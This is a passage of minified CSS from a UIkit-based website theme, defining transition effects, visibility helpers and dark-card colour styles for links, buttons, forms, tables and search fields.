}.uk-position-large[class*=uk-position-center-left],.uk-position-large[class*=uk-position-center-right]{transform:translateY(-50%) translateY(-50px) }.uk-position-large.uk-position-bottom-center,.uk-position-large.uk-position-top-center{transform:translateX(-50%) translateX(-50px) }}.uk-transition-fade,[class*=uk-transition-scale],[class*=uk-transition-slide]{transition:.3s ease-out;transition-property:opacity,transform,filter }.uk-transition-toggle:focus{outline:0 }.uk-transition-fade{opacity:0 }.uk-transition-active.uk-active [class*=uk-transition-fade],.uk-transition-toggle.uk-hover [class*=uk-transition-fade],.uk-transition-toggle:focus [class*=uk-transition-fade],.uk-transition-toggle:hover [class*=uk-transition-fade]{opacity:1 }[class*=uk-transition-scale]{opacity:0 }.uk-transition-scale-up{transform:scale3d(1,1,1) }.uk-transition-scale-down{transform:scale3d(1.1,1.1,1) }.uk-transition-active.uk-active .uk-transition-scale-up,.uk-transition-toggle.uk-hover .uk-transition-scale-up,.uk-transition-toggle:focus .uk-transition-scale-up,.uk-transition-toggle:hover .uk-transition-scale-up{opacity:1;transform:scale3d(1.1,1.1,1) }.uk-transition-active.uk-active .uk-transition-scale-down,.uk-transition-toggle.uk-hover .uk-transition-scale-down,.uk-transition-toggle:focus .uk-transition-scale-down,.uk-transition-toggle:hover .uk-transition-scale-down{opacity:1;transform:scale3d(1,1,1) }[class*=uk-transition-slide]{opacity:0 }.uk-transition-slide-top{transform:translateY(-100%) }.uk-transition-slide-bottom{transform:translateY(100%) }.uk-transition-slide-left{transform:translateX(-100%) }.uk-transition-slide-right{transform:translateX(100%) }.uk-transition-slide-top-small{transform:translateY(-10px) }.uk-transition-slide-bottom-small{transform:translateY(10px) }.uk-transition-slide-left-small{transform:translateX(-10px) }.uk-transition-slide-right-small{transform:translateX(10px) }.uk-transition-slide-top-medium{transform:translateY(-50px) }.uk-transition-slide-bottom-medium{transform:translateY(50px) }.uk-transition-slide-left-medium{transform:translateX(-50px) }.uk-transition-slide-right-medium{transform:translateX(50px) }.uk-transition-active.uk-active [class*=uk-transition-slide],.uk-transition-toggle.uk-hover [class*=uk-transition-slide],.uk-transition-toggle:focus [class*=uk-transition-slide],.uk-transition-toggle:hover [class*=uk-transition-slide]{opacity:1;transform:translateX(0) translateY(0) }.uk-transition-opaque{opacity:1 }.uk-transition-slow{transition-duration:.7s }.uk-hidden,[hidden]{display:none!important }@media(min-width:640px){.uk-hidden\@s{display:none!important }}@media(min-width:960px){.uk-hidden\@m{display:none!important }}@media(min-width:1200px){.uk-hidden\@l{display:none!important }}@media(min-width:1600px){.uk-hidden\@xl{display:none!important }}@media(max-width:639px){.uk-visible\@s{display:none!important }}@media(max-width:959px){.uk-visible\@m{display:none!important }}@media(max-width:1199px){.uk-visible\@l{display:none!important }}@media(max-width:1599px){.uk-visible\@xl{display:none!important }}.uk-invisible{visibility:hidden!important }.uk-visible-toggle:not(:hover):not(.uk-hover) .uk-hidden-hover:not(:focus){position:absolute!important;width:0!important;height:0!important;padding:0!important;margin:0!important;overflow:hidden!important }.uk-visible-toggle:not(:hover):not(.uk-hover) .uk-invisible-hover:not(:focus){opacity:0!important }@media(pointer:coarse){.uk-hidden-touch{display:none!important }}.uk-hidden-notouch{display:none!important }@media(pointer:coarse){.uk-hidden-notouch{display:block!important }}.uk-card-primary.uk-card-body,.uk-card-primary>:not([class*=uk-card-media]),.uk-dark{color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-link,.uk-card-primary.uk-card-body a,.uk-card-primary>:not([class*=uk-card-media]) .uk-link,.uk-card-primary>:not([class*=uk-card-media]) a,.uk-dark .uk-link,.uk-dark a{color:#181818 }.uk-card-primary.uk-card-body .uk-link:hover,.uk-card-primary.uk-card-body a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-link:hover,.uk-card-primary>:not([class*=uk-card-media]) a:hover,.uk-dark .uk-link:hover,.uk-dark a:hover{color:#181818 }.uk-card-primary.uk-card-body :not(pre)>code,.uk-card-primary.uk-card-body :not(pre)>kbd,.uk-card-primary.uk-card-body :not(pre)>samp,.uk-card-primary>:not([class*=uk-card-media]) :not(pre)>code,.uk-card-primary>:not([class*=uk-card-media]) :not(pre)>kbd,.uk-card-primary>:not([class*=uk-card-media]) :not(pre)>samp,.uk-dark :not(pre)>code,.uk-dark :not(pre)>kbd,.uk-dark :not(pre)>samp{color:rgba(24,24,24,.7);border-color:rgba(24,24,24,.05) }.uk-card-primary.uk-card-body em,.uk-card-primary>:not([class*=uk-card-media]) em,.uk-dark em{color:#181818 }.uk-card-primary.uk-card-body .uk-h1,.uk-card-primary.uk-card-body .uk-h2,.uk-card-primary.uk-card-body .uk-h3,.uk-card-primary.uk-card-body .uk-h4,.uk-card-primary.uk-card-body .uk-h5,.uk-card-primary.uk-card-body .uk-h6,.uk-card-primary.uk-card-body h1,.uk-card-primary.uk-card-body h2,.uk-card-primary.uk-card-body h3,.uk-card-primary.uk-card-body h4,.uk-card-primary.uk-card-body h5,.uk-card-primary.uk-card-body h6,.uk-card-primary>:not([class*=uk-card-media]) .uk-h1,.uk-card-primary>:not([class*=uk-card-media]) .uk-h2,.uk-card-primary>:not([class*=uk-card-media]) .uk-h3,.uk-card-primary>:not([class*=uk-card-media]) .uk-h4,.uk-card-primary>:not([class*=uk-card-media]) .uk-h5,.uk-card-primary>:not([class*=uk-card-media]) .uk-h6,.uk-card-primary>:not([class*=uk-card-media]) h1,.uk-card-primary>:not([class*=uk-card-media]) h2,.uk-card-primary>:not([class*=uk-card-media]) h3,.uk-card-primary>:not([class*=uk-card-media]) h4,.uk-card-primary>:not([class*=uk-card-media]) h5,.uk-card-primary>:not([class*=uk-card-media]) h6,.uk-dark .uk-h1,.uk-dark .uk-h2,.uk-dark .uk-h3,.uk-dark .uk-h4,.uk-dark .uk-h5,.uk-dark .uk-h6,.uk-dark h1,.uk-dark h2,.uk-dark h3,.uk-dark h4,.uk-dark h5,.uk-dark h6{color:#181818 }.uk-card-primary.uk-card-body blockquote,.uk-card-primary>:not([class*=uk-card-media]) blockquote,.uk-dark blockquote{color:#181818 }.uk-card-primary.uk-card-body blockquote footer,.uk-card-primary>:not([class*=uk-card-media]) blockquote footer,.uk-dark blockquote footer{color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-hr,.uk-card-primary.uk-card-body hr,.uk-card-primary>:not([class*=uk-card-media]) .uk-hr,.uk-card-primary>:not([class*=uk-card-media]) hr,.uk-dark .uk-hr,.uk-dark hr{border-top-color:rgba(24,24,24,.05) }.uk-card-primary.uk-card-body .uk-link-muted a,.uk-card-primary.uk-card-body a.uk-link-muted,.uk-card-primary>:not([class*=uk-card-media]) .uk-link-muted a,.uk-card-primary>:not([class*=uk-card-media]) a.uk-link-muted,.uk-dark .uk-link-muted a,.uk-dark a.uk-link-muted{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-link-muted a:hover,.uk-card-primary.uk-card-body a.uk-link-muted:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-link-muted a:hover,.uk-card-primary>:not([class*=uk-card-media]) a.uk-link-muted:hover,.uk-dark .uk-link-muted a:hover,.uk-dark a.uk-link-muted:hover{color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-link-text a:hover,.uk-card-primary.uk-card-body a.uk-link-text:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-link-text a:hover,.uk-card-primary>:not([class*=uk-card-media]) a.uk-link-text:hover,.uk-dark .uk-link-text a:hover,.uk-dark a.uk-link-text:hover{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-link-heading a:hover,.uk-card-primary.uk-card-body a.uk-link-heading:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-link-heading a:hover,.uk-card-primary>:not([class*=uk-card-media]) a.uk-link-heading:hover,.uk-dark .uk-link-heading a:hover,.uk-dark a.uk-link-heading:hover{color:#ab807b }.uk-card-primary.uk-card-body .uk-heading-primary,.uk-card-primary>:not([class*=uk-card-media]) .uk-heading-primary,.uk-dark .uk-heading-primary{color:#181818 }.uk-card-primary.uk-card-body .uk-heading-hero,.uk-card-primary>:not([class*=uk-card-media]) .uk-heading-hero,.uk-dark .uk-heading-hero{color:#181818 }.uk-card-primary.uk-card-body .uk-heading-divider,.uk-card-primary>:not([class*=uk-card-media]) .uk-heading-divider,.uk-dark .uk-heading-divider{border-bottom-color:rgba(24,24,24,.05) }.uk-card-primary.uk-card-body .uk-heading-bullet::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-heading-bullet::before,.uk-dark .uk-heading-bullet::before{border-left-color:rgba(24,24,24,.05) }.uk-card-primary.uk-card-body .uk-heading-line>::after,.uk-card-primary.uk-card-body .uk-heading-line>::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-heading-line>::after,.uk-card-primary>:not([class*=uk-card-media]) .uk-heading-line>::before,.uk-dark .uk-heading-line>::after,.uk-dark .uk-heading-line>::before{border-bottom-color:rgba(24,24,24,.05) }.uk-card-primary.uk-card-body .uk-divider-icon,.uk-card-primary>:not([class*=uk-card-media]) .uk-divider-icon,.uk-dark .uk-divider-icon{background-image:url([data-uri]) }.uk-card-primary.uk-card-body .uk-divider-icon::after,.uk-card-primary.uk-card-body .uk-divider-icon::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-divider-icon::after,.uk-card-primary>:not([class*=uk-card-media]) .uk-divider-icon::before,.uk-dark .uk-divider-icon::after,.uk-dark .uk-divider-icon::before{border-bottom-color:rgba(24,24,24,.05) }.uk-card-primary.uk-card-body .uk-divider-small::after,.uk-card-primary>:not([class*=uk-card-media]) .uk-divider-small::after,.uk-dark .uk-divider-small::after{border-top-color:rgba(24,24,24,.05) }.uk-card-primary.uk-card-body .uk-divider-vertical::after,.uk-card-primary>:not([class*=uk-card-media]) .uk-divider-vertical::after,.uk-dark .uk-divider-vertical::after{border-left-color:rgba(24,24,24,.05) }.uk-card-primary.uk-card-body .uk-list-divider>li:nth-child(n+2),.uk-card-primary>:not([class*=uk-card-media]) .uk-list-divider>li:nth-child(n+2),.uk-dark .tm-child-list-divider>ul>li:nth-child(n+2),.uk-dark .uk-list-divider>li:nth-child(n+2){border-top-color:rgba(24,24,24,.05) }.uk-card-primary.uk-card-body .uk-list-striped>li:nth-of-type(odd),.uk-card-primary>:not([class*=uk-card-media]) .uk-list-striped>li:nth-of-type(odd),.uk-dark .uk-list-striped>li:nth-of-type(odd){background-color:rgba(24,24,24,.1) }.uk-card-primary.uk-card-body .uk-list-bullet>li::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-list-bullet>li::before,.uk-dark .uk-list-bullet>li::before{background-image:url([data-uri]) }.uk-card-primary.uk-card-body .uk-table th,.uk-card-primary>:not([class*=uk-card-media]) .uk-table th,.uk-dark .uk-table th{color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-table caption,.uk-card-primary>:not([class*=uk-card-media]) .uk-table caption,.uk-dark .uk-table caption{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-table tbody tr.uk-active,.uk-card-primary.uk-card-body .uk-table>tr.uk-active,.uk-card-primary>:not([class*=uk-card-media]) .uk-table tbody tr.uk-active,.uk-card-primary>:not([class*=uk-card-media]) .uk-table>tr.uk-active,.uk-dark .uk-table tbody tr.uk-active,.uk-dark .uk-table>tr.uk-active{background:rgba(24,24,24,.08) }.uk-card-primary.uk-card-body .uk-table-divider>:first-child>tr:not(:first-child),.uk-card-primary.uk-card-body .uk-table-divider>:not(:first-child)>tr,.uk-card-primary.uk-card-body .uk-table-divider>tr:not(:first-child),.uk-card-primary>:not([class*=uk-card-media]) .uk-table-divider>:first-child>tr:not(:first-child),.uk-card-primary>:not([class*=uk-card-media]) .uk-table-divider>:not(:first-child)>tr,.uk-card-primary>:not([class*=uk-card-media]) .uk-table-divider>tr:not(:first-child),.uk-dark .uk-table-divider>:first-child>tr:not(:first-child),.uk-dark .uk-table-divider>:not(:first-child)>tr,.uk-dark .uk-table-divider>tr:not(:first-child){border-top-color:rgba(24,24,24,.05) }.uk-card-primary.uk-card-body .uk-table-striped tbody tr:nth-of-type(odd),.uk-card-primary.uk-card-body .uk-table-striped>tr:nth-of-type(odd),.uk-card-primary>:not([class*=uk-card-media]) .uk-table-striped tbody tr:nth-of-type(odd),.uk-card-primary>:not([class*=uk-card-media]) .uk-table-striped>tr:nth-of-type(odd),.uk-dark .uk-table-striped tbody tr:nth-of-type(odd),.uk-dark .uk-table-striped>tr:nth-of-type(odd){background:rgba(24,24,24,.1) }.uk-card-primary.uk-card-body .uk-table-hover tbody tr:hover,.uk-card-primary.uk-card-body .uk-table-hover>tr:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-table-hover tbody tr:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-table-hover>tr:hover,.uk-dark .uk-table-hover tbody tr:hover,.uk-dark .uk-table-hover>tr:hover{background:rgba(24,24,24,.08) }.uk-card-primary.uk-card-body .uk-icon-link,.uk-card-primary>:not([class*=uk-card-media]) .uk-icon-link,.uk-dark .uk-icon-link{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-icon-link:focus,.uk-card-primary.uk-card-body .uk-icon-link:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-icon-link:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-icon-link:hover,.uk-dark .uk-icon-link:focus,.uk-dark .uk-icon-link:hover{color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-active>.uk-icon-link,.uk-card-primary.uk-card-body .uk-icon-link:active,.uk-card-primary>:not([class*=uk-card-media]) .uk-active>.uk-icon-link,.uk-card-primary>:not([class*=uk-card-media]) .uk-icon-link:active,.uk-dark .uk-active>.uk-icon-link,.uk-dark .uk-icon-link:active{color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-icon-button,.uk-card-primary>:not([class*=uk-card-media]) .uk-icon-button,.uk-dark .uk-icon-button{background-color:rgba(24,24,24,.1);color:#181818 }.uk-card-primary.uk-card-body .uk-icon-button:focus,.uk-card-primary.uk-card-body .uk-icon-button:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-icon-button:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-icon-button:hover,.uk-dark .uk-icon-button:focus,.uk-dark .uk-icon-button:hover{background-color:rgba(11,11,11,.1);color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-icon-button:active,.uk-card-primary>:not([class*=uk-card-media]) .uk-icon-button:active,.uk-dark .uk-icon-button:active{background-color:rgba(0,0,0,.1);color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-input,.uk-card-primary.uk-card-body .uk-select,.uk-card-primary.uk-card-body .uk-textarea,.uk-card-primary>:not([class*=uk-card-media]) .uk-input,.uk-card-primary>:not([class*=uk-card-media]) .uk-select,.uk-card-primary>:not([class*=uk-card-media]) .uk-textarea,.uk-dark .uk-input,.uk-dark .uk-select,.uk-dark .uk-textarea{background-color:rgba(24,24,24,.1);color:rgba(24,24,24,.7);background-clip:padding-box;border-color:transparent!important }.uk-card-primary.uk-card-body .uk-input:focus,.uk-card-primary.uk-card-body .uk-select:focus,.uk-card-primary.uk-card-body .uk-textarea:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-input:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-select:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-textarea:focus,.uk-dark .uk-input:focus,.uk-dark .uk-select:focus,.uk-dark .uk-textarea:focus{background-color:rgba(24,24,24,.1);color:rgba(24,24,24,.7);border-color:transparent!important }.uk-card-primary.uk-card-body .uk-input::-ms-input-placeholder,.uk-card-primary>:not([class*=uk-card-media]) .uk-input::-ms-input-placeholder,.uk-dark .uk-input::-ms-input-placeholder{color:rgba(24,24,24,.5)!important }.uk-card-primary.uk-card-body .uk-input::placeholder,.uk-card-primary>:not([class*=uk-card-media]) .uk-input::placeholder,.uk-dark .uk-input::placeholder{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-textarea::-ms-input-placeholder,.uk-card-primary>:not([class*=uk-card-media]) .uk-textarea::-ms-input-placeholder,.uk-dark .uk-textarea::-ms-input-placeholder{color:rgba(24,24,24,.5)!important }.uk-card-primary.uk-card-body .uk-textarea::placeholder,.uk-card-primary>:not([class*=uk-card-media]) .uk-textarea::placeholder,.uk-dark .uk-textarea::placeholder{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-select:not([multiple]):not([size]),.uk-card-primary>:not([class*=uk-card-media]) .uk-select:not([multiple]):not([size]),.uk-dark .uk-select:not([multiple]):not([size]){background-image:url([data-uri]) }.uk-card-primary.uk-card-body .uk-checkbox,.uk-card-primary.uk-card-body .uk-radio,.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox,.uk-card-primary>:not([class*=uk-card-media]) .uk-radio,.uk-dark .uk-checkbox,.uk-dark .uk-radio{background-color:rgba(11,11,11,.1);border-color:transparent }.uk-card-primary.uk-card-body .uk-checkbox:focus,.uk-card-primary.uk-card-body .uk-radio:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-radio:focus,.uk-dark .uk-checkbox:focus,.uk-dark .uk-radio:focus{border-color:transparent }.uk-card-primary.uk-card-body .uk-checkbox:checked,.uk-card-primary.uk-card-body .uk-checkbox:indeterminate,.uk-card-primary.uk-card-body .uk-radio:checked,.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox:checked,.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox:indeterminate,.uk-card-primary>:not([class*=uk-card-media]) .uk-radio:checked,.uk-dark .uk-checkbox:checked,.uk-dark .uk-checkbox:indeterminate,.uk-dark .uk-radio:checked{background-color:#ab807b;border-color:transparent }.uk-card-primary.uk-card-body .uk-checkbox:checked:focus,.uk-card-primary.uk-card-body .uk-checkbox:indeterminate:focus,.uk-card-primary.uk-card-body .uk-radio:checked:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox:checked:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox:indeterminate:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-radio:checked:focus,.uk-dark .uk-checkbox:checked:focus,.uk-dark .uk-checkbox:indeterminate:focus,.uk-dark .uk-radio:checked:focus{background-color:#94645f }.uk-card-primary.uk-card-body .uk-radio:checked,.uk-card-primary>:not([class*=uk-card-media]) .uk-radio:checked,.uk-dark .uk-radio:checked{background-image:url([data-uri]) }.uk-card-primary.uk-card-body .uk-checkbox:checked,.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox:checked,.uk-dark .uk-checkbox:checked{background-image:url([data-uri]) }.uk-card-primary.uk-card-body .uk-checkbox:indeterminate,.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox:indeterminate,.uk-dark .uk-checkbox:indeterminate{background-image:url([data-uri]) }.uk-card-primary.uk-card-body .uk-form-label,.uk-card-primary>:not([class*=uk-card-media]) .uk-form-label,.uk-dark .uk-form-label{color:#181818 }.uk-card-primary.uk-card-body .uk-form-icon,.uk-card-primary>:not([class*=uk-card-media]) .uk-form-icon,.uk-dark .uk-form-icon{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-form-icon:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-form-icon:hover,.uk-dark .uk-form-icon:hover{color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-button-default,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-default,.uk-dark .uk-button-default{background-color:transparent;color:rgba(24,24,24,.7);border-color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-button-default:focus,.uk-card-primary.uk-card-body .uk-button-default:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-default:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-default:hover,.uk-dark .uk-button-default:focus,.uk-dark .uk-button-default:hover{background-color:rgba(24,24,24,.1);color:rgba(24,24,24,.7);border-color:transparent }.uk-card-primary.uk-card-body .uk-button-default.uk-active,.uk-card-primary.uk-card-body .uk-button-default:active,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-default.uk-active,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-default:active,.uk-dark .uk-button-default.uk-active,.uk-dark .uk-button-default:active{background-color:transparent;color:rgba(24,24,24,.5);border-color:transparent }.uk-card-primary.uk-card-body .uk-button-primary,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-primary,.uk-dark .uk-button-primary{background-color:#ab807b;color:rgba(24,24,24,.7);border-color:transparent }.uk-card-primary.uk-card-body .uk-button-primary:focus,.uk-card-primary.uk-card-body .uk-button-primary:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-primary:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-primary:hover,.uk-dark .uk-button-primary:focus,.uk-dark .uk-button-primary:hover{background-color:transparent;color:rgba(24,24,24,.7);border-color:#ab807b }.uk-card-primary.uk-card-body .uk-button-primary.uk-active,.uk-card-primary.uk-card-body .uk-button-primary:active,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-primary.uk-active,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-primary:active,.uk-dark .uk-button-primary.uk-active,.uk-dark .uk-button-primary:active{background-color:transparent;color:rgba(24,24,24,.7);border-color:#ab807b }.uk-card-primary.uk-card-body .uk-button-secondary,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-secondary,.uk-dark .uk-button-secondary{background-color:#ab807b;color:#181818;border-color:transparent }.uk-card-primary.uk-card-body .uk-button-secondary:focus,.uk-card-primary.uk-card-body .uk-button-secondary:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-secondary:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-secondary:hover,.uk-dark .uk-button-secondary:focus,.uk-dark .uk-button-secondary:hover{background-color:#a1716b;color:#181818;border-color:transparent }.uk-card-primary.uk-card-body .uk-button-secondary.uk-active,.uk-card-primary.uk-card-body .uk-button-secondary:active,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-secondary.uk-active,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-secondary:active,.uk-dark .uk-button-secondary.uk-active,.uk-dark .uk-button-secondary:active{background-color:#94645f;color:#181818;border-color:transparent }.uk-card-primary.uk-card-body .uk-button-text,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-text,.uk-dark .uk-button-text{color:#181818 }.uk-card-primary.uk-card-body .uk-button-text:focus,.uk-card-primary.uk-card-body .uk-button-text:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-text:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-text:hover,.uk-dark .uk-button-text:focus,.uk-dark .uk-button-text:hover{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-button-text:disabled,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-text:disabled,.uk-dark .uk-button-text:disabled{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-button-link,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-link,.uk-dark .uk-button-link{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-button-link:focus,.uk-card-primary.uk-card-body .uk-button-link:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-link:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-link:hover,.uk-dark .uk-button-link:focus,.uk-dark .uk-button-link:hover{color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-grid-divider>:not(.uk-first-column)::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-grid-divider>:not(.uk-first-column)::before,.uk-dark .uk-grid-divider>:not(.uk-first-column)::before{border-left-color:rgba(24,24,24,.05) }.uk-card-primary.uk-card-body .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-dark .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before{border-top-color:rgba(24,24,24,.05) }.uk-card-primary.uk-card-body .uk-close,.uk-card-primary>:not([class*=uk-card-media]) .uk-close,.uk-dark .uk-close{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-close:focus,.uk-card-primary.uk-card-body .uk-close:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-close:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-close:hover,.uk-dark .uk-close:focus,.uk-dark .uk-close:hover{color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-totop,.uk-card-primary>:not([class*=uk-card-media]) .uk-totop,.uk-dark .uk-totop{color:rgba(24,24,24,.5);background-color:transparent }.uk-card-primary.uk-card-body .uk-totop:focus,.uk-card-primary.uk-card-body .uk-totop:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-totop:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-totop:hover,.uk-dark .uk-totop:focus,.uk-dark .uk-totop:hover{color:rgba(24,24,24,.7);background-color:transparent }.uk-card-primary.uk-card-body .uk-totop:active,.uk-card-primary>:not([class*=uk-card-media]) .uk-totop:active,.uk-dark .uk-totop:active{color:#181818;background-color:transparent }.uk-card-primary.uk-card-body .uk-marker,.uk-card-primary>:not([class*=uk-card-media]) .uk-marker,.uk-dark .uk-marker{background:#353535;color:#a2a2a2 }.uk-card-primary.uk-card-body .uk-marker:focus,.uk-card-primary.uk-card-body .uk-marker:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-marker:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-marker:hover,.uk-dark .uk-marker:focus,.uk-dark .uk-marker:hover{color:#a2a2a2 }.uk-card-primary.uk-card-body .uk-badge,.uk-card-primary>:not([class*=uk-card-media]) .uk-badge,.uk-dark .uk-badge{background-color:#ab807b;color:#181818 }.uk-card-primary.uk-card-body .uk-badge:focus,.uk-card-primary.uk-card-body .uk-badge:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-badge:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-badge:hover,.uk-dark .uk-badge:focus,.uk-dark .uk-badge:hover{color:#181818 }.uk-card-primary.uk-card-body .uk-label,.uk-card-primary>:not([class*=uk-card-media]) .uk-label,.uk-dark .uk-label{background-color:#ab807b;color:#181818 }.uk-card-primary.uk-card-body .uk-article-title,.uk-card-primary>:not([class*=uk-card-media]) .uk-article-title,.uk-dark .uk-article-title{color:#181818 }.uk-card-primary.uk-card-body .uk-article-meta,.uk-card-primary>:not([class*=uk-card-media]) .uk-article-meta,.uk-dark .uk-article-meta{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-search-input,.uk-card-primary>:not([class*=uk-card-media]) .uk-search-input,.uk-dark .uk-search-input{color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-search-input:-ms-input-placeholder,.uk-card-primary>:not([class*=uk-card-media]) .uk-search-input:-ms-input-placeholder,.uk-dark .uk-search-input:-ms-input-placeholder{color:rgba(24,24,24,.5)!important }.uk-card-primary.uk-card-body .uk-search-input::placeholder,.uk-card-primary>:not([class*=uk-card-media]) .uk-search-input::placeholder,.uk-dark .uk-search-input::placeholder{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-search .uk-search-icon,.uk-card-primary>:not([class*=uk-card-media]) .uk-search .uk-search-icon,.uk-dark .uk-search .uk-search-icon{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-search .uk-search-icon:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-search .uk-search-icon:hover,.uk-dark .uk-search .uk-search-icon:hover{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-search-default .uk-search-input,.uk-card-primary>:not([class*=uk-card-media]) .uk-search-default .uk-search-input,.uk-dark .uk-search-default .uk-search-input{background-color:transparent;border-color:rgba(24,24,24,.05) }.uk-card-primary.uk-card-body .uk-search-default .uk-search-input:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-search-default .uk-search-input:focus,.uk-dark .uk-search-default .uk-search-input:focus{background-color:transparent;border-color:rgba(24,24,24,.05) }.uk-card-primary.uk-card-body .uk-search-navbar .uk-search-input,.uk-card-primary>:not([class*=uk-card-media]) .uk-search-navbar .uk-search-input,.uk-dark .uk-search-navbar .uk-search-input{background-color:transparent }.uk-card-primary.uk-card-body .uk-search-large .uk-search-input,.uk-card-primary>:not([class*=uk-card-media]) .uk-search-large .uk-search-input,.uk-dark .uk-search-large .uk-search-input{background-color:transparent }.uk-card-primary.uk-card-body .uk-search-toggle,.uk-card-primary>:not([class*=uk-card-media]) .uk-search-toggle,.uk-dark .uk-search-toggle{color:rgba(24,24,24,.5) }.uk-card-primary.uk-card-body .uk-search-toggle:focus,.uk-card-primary.uk-card-body .uk-search-toggle:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-search-toggle:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-search-toggle:hover,.uk-dark .uk-search-toggle:focus,.uk-dark .uk-search-toggle:hover{color:rgba(24,24,24,.7) }.uk-card-primary.uk-card-body .uk-nav-parent-icon>.uk-parent>a::after,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-parent-icon>.uk-parent>a::after,.uk-dark .uk-nav-parent-icon>.uk-parent>a::after{background-image:url([data-uri]) }.uk-card-primary.uk-card-body .uk-nav-parent-icon>.uk-parent.uk-open>a::after,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-parent-icon>.uk-parent.uk-open>a::after,.uk-dark .uk-nav-parent-icon>.uk-parent.uk-open>a::after{background-image:url([data-uri]) }.uk-card-primary.uk-card-body .uk-nav-default>li>a,.uk-card-primary>:not([class*=uk-card-media]) 